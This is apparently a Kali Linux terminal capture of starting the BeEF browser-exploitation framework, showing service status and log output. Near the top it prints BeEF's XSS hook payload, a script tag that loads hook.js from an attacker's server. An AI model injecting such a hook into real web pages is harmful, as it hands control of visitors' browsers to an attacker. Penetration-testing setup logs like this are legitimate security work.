 ┌──(root㉿kali)-[~]
└─# beef-xss
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Tue 2022-11-08 03:34:35 EST; 5s ago
Main PID: 20014 (ruby)
Tasks: 4 (limit: 2264)
Memory: 71.6M
CPU: 1.102s
CGroup: /system.slice/beef-xss.service
└─20014 ruby /usr/share/beef-xss/beef
11月 08 03:34:36 kali beef[20014]: [ 3:34:35]    |   Blog: http://blog.beefproject.com
11月 08 03:34:36 kali beef[20014]: [ 3:34:35]    |_  Wiki: https://github.com/beefproject/beef/wiki
11月 08 03:34:36 kali beef[20014]: [ 3:34:35][*] Project Creator: Wade Alcorn (@WadeAlcorn)
11月 08 03:34:36 kali beef[20014]: -- migration_context()
11月 08 03:34:36 kali beef[20014]:    -> 0.0045s
11月 08 03:34:36 kali beef[20014]: [ 3:34:36][*] BeEF is loading. Wait a few seconds...
11月 08 03:34:36 kali beef[20014]: [ 3:34:36][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11月 08 03:34:36 kali beef[20014]: [ 3:34:36]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
11月 08 03:34:36 kali beef[20014]: [ 3:34:36][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11月 08 03:34:36 kali beef[20014]: [ 3:34:36]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(root㉿kali)-[~]
└─#